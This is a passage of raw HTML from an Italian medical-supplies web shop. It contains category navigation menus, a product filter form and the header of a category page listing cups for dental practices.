
    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/397-microchip">
            
                            <span class="menu-title">Microchip</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/508-collari-elisabettiani">
            
                            <span class="menu-title">Collari Elisabettiani</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/547-termometri">
            
                            <span class="menu-title">Termometri</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/336-traverse">
            
                            <span class="menu-title">Traverse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/612-Tosatrici">
            
                            <span class="menu-title">Tosatrici</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/304-medicazione-e-kit-sterili" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/13-medicazione-kit.png') no-repeat">
                    
                    <span class="menu-title">Medicazione e Kit sterili</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/305-bende">
            
                            <span class="menu-title">Bende</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/439-bende-auricolari">
            
                            <span class="menu-title">Bende auricolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/306-bende-coesive">
            
                            <span class="menu-title">Bende coesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/362-bende-di-garza-orlate">
            
                            <span class="menu-title">Bende di garza orlate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/549-bende-di-garza-non-orlate">
            
                            <span class="menu-title">Bende di garza non orlate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/436-bende-e-garze-jodoformio">
            
                            <span class="menu-title">Bende e garze jodoformio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/438-bende-elastiche">
            
                            <span class="menu-title">Bende elastiche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/422-bende-fisioplast">
            
                            <span class="menu-title">Bende fisioplast</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/425-bende-gessate-e-stecche">
            
                            <span class="menu-title">Bende gessate e stecche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/375-bende-ossido-di-zinco">
            
                            <span class="menu-title">Bende ossido di zinco</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/372-cerotti-e-rocchetti">
            
                            <span class="menu-title">Cerotti e rocchetti</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/423-medicazioni-adesive">
            
                            <span class="menu-title">Medicazioni adesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/402-cerotti-a-taglio">
            
                            <span class="menu-title">Cerotti a taglio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/404-cerotti-ago-cannula">
            
                            <span class="menu-title">Cerotti ago cannula</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/403-cerotti-di-fissaggio">
            
                            <span class="menu-title">Cerotti di fissaggio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/450-cerotti-in-plastica">
            
                            <span class="menu-title">Cerotti in plastica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/452-cerotti-in-seta">
            
                            <span class="menu-title">Cerotti in seta</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/449-cerotti-in-tela">
            
                            <span class="menu-title">Cerotti in tela</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/451-cerotti-in-tnt">
            
                            <span class="menu-title">Cerotti in tnt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/424-cerotti-misti">
            
                            <span class="menu-title">Cerotti misti</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/373-cerotti-sport">
            
                            <span class="menu-title">Cerotti sport</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/416-compresse-oculari">
            
                            <span class="menu-title">Compresse oculari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/406-suture-adesive">
            
                            <span class="menu-title">Suture adesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/550-fisiotape">
            
                            <span class="menu-title">Fisiotape</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/488-tape-kinesiologico">
            
                            <span class="menu-title">Tape kinesiologico</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/307-cotone">
            
                            <span class="menu-title">Cotone</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/376-garze-e-compresse-in-tnt">
            
                            <span class="menu-title">Garze e compresse in TNT</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/391-compresse-di-garza">
            
                            <span class="menu-title">Compresse di garza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/378-compresse-in-tnt">
            
                            <span class="menu-title">Compresse in tnt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/377-compresse-con-rx">
            
                            <span class="menu-title">Compresse con RX</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/417-compresse-oculari">
            
                            <span class="menu-title">Compresse oculari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/440-compresse-sfuse">
            
                            <span class="menu-title">Compresse sfuse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/390-compresse-stese">
            
                            <span class="menu-title">Compresse stese</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/427-garze-medicate">
            
                            <span class="menu-title">Garze medicate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/490-kit-antidecubito">
            
                            <span class="menu-title">Kit antidecubito</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/392-laparatomiche">
            
                            <span class="menu-title">Laparatomiche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/426-medicazioni-avanzate">
            
                            <span class="menu-title">Medicazioni avanzate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/370-reti-e-maglie-tubolari">
            
                            <span class="menu-title">Reti e maglie tubolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/413-set-e-kit-sterili">
            
                            <span class="menu-title">Set e Kit sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/351-tamponi">
            
                            <span class="menu-title">Tamponi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/371-tape">
            
                            <span class="menu-title">Tape</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/441-zaffi">
            
                            <span class="menu-title">Zaffi</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/354-pronto-soccorso" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/14-pronto-soccorso.png') no-repeat">
                    
                    <span class="menu-title">Pronto soccorso </span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/383-cassette-e-borse">
            
                            <span class="menu-title">Cassette e borse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/384-emergenza">
            
                            <span class="menu-title">Emergenza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/355-materiale-reintegro">
            
                            <span class="menu-title">Materiale reintegro</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/367-terapia-per-lo-sport" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/15-terapia-per-lo-sport.png') no-repeat">
                    
                    <span class="menu-title">Terapia per lo sport </span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/437-bende">
            
                            <span class="menu-title">Bende</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/464-creme-e-oli">
            
                            <span class="menu-title">Creme e oli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/368-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/489-tape-kinesio">
            
                            <span class="menu-title">Tape kinesio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/374-tape-sport">
            
                            <span class="menu-title">Tape sport</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/345-laboratorio" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/16-laboratorio.png') no-repeat">
                            
                            <span class="menu-title">Laboratorio</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/356-strumenti-chirurgici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/17-strumenti-chirurgici.png') no-repeat">
                    
                    <span class="menu-title">Strumenti chirurgici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/493-strumenti-chirurgici-monouso-sterili">
            
                            <span class="menu-title">Strumenti chirurgici monouso sterili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/496-forbici-chirurgiche-monouso-sterili">
            
                            <span class="menu-title">Forbici </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/497-pinze-chirurgiche-monouso-sterili">
            
                            <span class="menu-title">Pinze </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/434-strumenti-chirurgici-pluriuso">
            
                            <span class="menu-title">Strumenti chirurgici pluriuso</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/460-forbici-chirurgiche-pluriuso">
            
                            <span class="menu-title">Forbici </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/462-pinze-chirurgiche-pluriuso">
            
                            <span class="menu-title">Pinze </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/501-portalame">
            
                            <span class="menu-title">Portalame</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/551-siringhe">
            
                            <span class="menu-title">Siringhe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/552-sonde">
            
                            <span class="menu-title">Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/553-spatole">
            
                            <span class="menu-title">Spatole</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/554-specchietti">
            
                            <span class="menu-title">Specchietti</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/357-strumenti-vari">
            
                            <span class="menu-title">Strumenti vari</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/385-elettrodi-e-accessori-ecg" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/18-elettrodi-ecg.png') no-repeat">
                    
                    <span class="menu-title">Elettrodi e Accessori ECG</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/388-accessori">
            
                            <span class="menu-title">Accessori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/386-elettrodi">
            
                            <span class="menu-title">Elettrodi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/389-gel">
            
                            <span class="menu-title">Gel</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/510-tavoli-chirurgici-servitori" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/19-tavoli-chirurgici-servitori.png') no-repeat">
                            
                            <span class="menu-title">Tavoli chirurgici &amp; Servitori</span>
                                                                </span>
                    </a>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/461-ufficio-e-varie" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/20-ufficio.png') no-repeat">
                            
                            <span class="menu-title">Ufficio e Varie</span>
                                                                </span>
                    </a>
    </li>
</ul></div>
                    </div>
            </div>
            <script type="text/javascript">
                    
                            // var type="vertical";	

                            list_menu_tmp.id = '6057054059973186';			
                            list_menu_tmp.type = 'vertical';
                            list_menu_tmp.list_tab = list_tab;
                            list_menu.push(list_menu_tmp);
                            list_menu_tmp = {};
                            list_tab = {};
                    		
            </script>


    
	</div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="btn_categorie"        class="row cont-btn-menu-vert hidden-md-down ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<span class="title_block verticalmenu-button icon-action-vertical-menu2">Categorie</span>

    </div>            </div>
    </div>
          </div>
  

          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
        
                  <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-3 col-lg-2-4 col-xxl-2">
                                  






<div id="amazzing_filter" class="af block vertical-layout displayLeftColumn hide-counters hide-zero-matches dim-zero-matches" style="display:none">
			<h2 class="title_block">
			Filtra per		</h2>
		<div class="block_content">
				<div class="selectedFilters clearfix hidden">
						<div class="clearAll">
				<a href="#" class="all">
					<span class="txt">Cancella filtri</span>
					<i class="icon-eraser"></i>
				</a>
			</div>
		</div>
				<form action="#" id="af_form">
			<span class="hidden_inputs">
									<input type="hidden" id="af_id_manufacturer" name="id_manufacturer" value="0">
									<input type="hidden" id="af_id_supplier" name="id_supplier" value="0">
									<input type="hidden" id="af_page" name="page" value="1">
									<input type="hidden" id="af_nb_items" name="nb_items" value="25">
									<input type="hidden" id="af_controller_product_ids" name="controller_product_ids" value="">
									<input type="hidden" id="af_current_controller" name="current_controller" value="category">
									<input type="hidden" id="af_page_name" name="page_name" value="category">
									<input type="hidden" id="af_id_parent_cat" name="id_parent_cat" value="467">
									<input type="hidden" id="af_orderBy" name="orderBy" value="date_add">
									<input type="hidden" id="af_orderWay" name="orderWay" value="desc">
									<input type="hidden" id="af_defaultSorting" name="defaultSorting" value="date_add:desc">
									<input type="hidden" id="af_customer_groups" name="customer_groups" value="1">
									<input type="hidden" id="af_random_seed" name="random_seed" value="26011402">
									<input type="hidden" id="af_layout" name="layout" value="vertical">
									<input type="hidden" id="af_count_data" name="count_data" value="0">
									<input type="hidden" id="af_hide_zero_matches" name="hide_zero_matches" value="1">
									<input type="hidden" id="af_dim_zero_matches" name="dim_zero_matches" value="1">
									<input type="hidden" id="af_sf_position" name="sf_position" value="0">
									<input type="hidden" id="af_include_group" name="include_group" value="0">
									<input type="hidden" id="af_compact" name="compact" value="767">
									<input type="hidden" id="af_compact_offset" name="compact_offset" value="2">
									<input type="hidden" id="af_compact_btn" name="compact_btn" value="1">
									<input type="hidden" id="af_npp" name="npp" value="25">
									<input type="hidden" id="af_default_order_by" name="default_order_by" value="date_add">
									<input type="hidden" id="af_default_order_way" name="default_order_way" value="desc">
									<input type="hidden" id="af_random_upd" name="random_upd" value="1">
									<input type="hidden" id="af_reload_action" name="reload_action" value="1">
									<input type="hidden" id="af_p_type" name="p_type" value="1">
									<input type="hidden" id="af_autoscroll" name="autoscroll" value="1">
									<input type="hidden" id="af_combination_results" name="combination_results" value="1">
									<input type="hidden" id="af_oos_behaviour_" name="oos_behaviour_" value="0">
									<input type="hidden" id="af_oos_behaviour" name="oos_behaviour" value="0">
									<input type="hidden" id="af_combinations_stock" name="combinations_stock" value="0">
									<input type="hidden" id="af_url_filters" name="url_filters" value="1">
									<input type="hidden" id="af_url_sorting" name="url_sorting" value="1">
									<input type="hidden" id="af_url_page" name="url_page" value="1">
									<input type="hidden" id="af_dec_sep" name="dec_sep" value=".">
									<input type="hidden" id="af_tho_sep" name="tho_sep" value="">
									<input type="hidden" id="af_merged_attributes" name="merged_attributes" value="0">
									<input type="hidden" id="af_merged_features" name="merged_features" value="0">
							</span>
					</form>
				<div class="btn-holder hidden">
			<a href="#" class="btn btn-primary full-width viewFilteredProducts hidden">
				Visualizza i prodotti a <span class="af-total-count">1</span>
			</a>
					</div>
	</div>
	<a href="#" class="btn-primary compact-toggle type-1">
		<span class="icon-filter compact-toggle-icon"></span>
		<span class="compact-toggle-text">Filtro</span>
	</a>
</div>
<div class="af-compact-overlay"></div>

                              </div> 
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-9 col-lg-9-6 col-xxl-10">
    
	
      <nav data-depth="3" class="breadcrumb">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
  
                      
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/">
                <span itemprop="name">Casa</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/312-studi-odontoiatrici">
                <span itemprop="name">Studi Odontoiatrici</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/467-bicchieri">
                <span itemprop="name">Bicchieri</span>
              </a>
              <meta itemprop="position" content="3">
            </li>
          
              
  </ol>
</nav>
    
    
  <section id="main">

    
  <div id="js-product-list-header">
            <div class="block-category">
            <h1 class="h1">Bicchieri</h1>  
                                        <div id="category-description" class="text-muted"><p>Benvenuto nella categoria di Medicalmono dedicata ai bicchieri per dentisti e studi odontoiatrici. <br />Scegli tra le tipologie di bicchieri quelli che meglio rispondono alle tue necessità e concludi l'acquisto in pochi clic.</p></div>
                    </div>
            </div>


    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="Griglia"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Elenco"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
          <p class="products-counter hidden-md-down">C'e 1 prodotto.</p>
        </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordina per:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Prima i nuovi prodotti    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/467-bicchieri?order=product.position.asc"
        class="select-list js-search-link"
      >
        Rilevanza
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/467-bicchieri?order=product.date_add.desc"
        class="select-list current js-search-link"
      >
        Prima i nuovi prodotti
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/467-bicchieri?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nome, dalla A alla Z
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/467-bicchieri?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nome, dalla Z alla A
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/467-bicchieri?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prezzo, dal più basso al più alto
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/467-bicchieri?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prezzo, dal più alto al più basso
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/467-bicchieri?order=product.quantity.desc"
        class="select-list js-search-link"
      >
        Disponibile
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/467-bicchieri?order=product.random.desc"
        class="select-list js-search-link"
      >
        Casuale
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-lg-up text-xs-center showing">
      Mostra 1-1 of 1 elementi
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            
          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                           


<!-- Products list -->


<div  class="product_list grid  product-list-default ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
